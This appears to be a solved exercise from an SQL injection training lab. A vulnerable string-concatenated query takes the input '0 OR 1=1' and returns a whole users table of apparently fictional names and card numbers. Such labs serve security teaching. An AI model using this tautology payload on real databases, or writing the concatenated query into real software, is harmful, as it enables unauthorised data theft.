 M user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to
successfully retrieve all the data.
Login_Count: 0
User_Id: 0 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1